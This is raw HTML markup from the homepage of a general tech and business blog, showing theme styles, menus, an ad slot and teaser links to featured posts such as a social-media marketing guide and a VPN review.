<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_6976aa1689731   " data-unique="jnews_module_31758_0_6976aa1689731">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/how-to-promote-your-business-via-social-media-platforms/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="306" height="165" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How To Promote Your Business Via Social Media Platforms" sizes="(max-width: 306px) 100vw, 306px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/09/download-38.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/09/download-38.jpg 306w, https://www.crazyspeedtech.com/wp-content/uploads/2022/09/download-38-300x162.jpg 300w" data-sizes="auto" data-expand="700" title="How To Promote Your Business Via Social Media Platforms 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/how-to-promote-your-business-via-social-media-platforms/">How To Promote Your Business Via Social Media Platforms</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-promote-your-business-via-social-media-platforms/"><i class="fa fa-clock-o"></i> September 20, 2022</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/how-to-promote-your-business-via-social-media-platforms/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>Introduction Social Media has become a craze among new and well-established brands. They use it not only for following or...</p>
						<a href="https://www.crazyspeedtech.com/how-to-promote-your-business-via-social-media-platforms/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/real-estate-accounting-best-practices-and-bonus-tips/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Real Estate Accounting: Best Practices and Bonus Tips" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/11/Real-Estate-Accounting-5c47988f01210-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/11/Real-Estate-Accounting-5c47988f01210-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/11/Real-Estate-Accounting-5c47988f01210-350x250.png 350w" data-sizes="auto" data-expand="700" title="Real Estate Accounting: Best Practices and Bonus Tips 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/real-estate-accounting-best-practices-and-bonus-tips/">Real Estate Accounting: Best Practices and Bonus Tips</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/real-estate-accounting-best-practices-and-bonus-tips/" ><i class="fa fa-clock-o"></i> November 22, 2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/hide-my-ass-vpn/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Hide My Ass VPN" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/11/HMA-VPN-Review-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/11/HMA-VPN-Review-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/11/HMA-VPN-Review-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Hide My Ass VPN 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/hide-my-ass-vpn/">Hide My Ass VPN</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/hide-my-ass-vpn/" ><i class="fa fa-clock-o"></i> November 8, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/local-weather-networks-can-help-global-network-improve-global-weather-predictions-databases/">
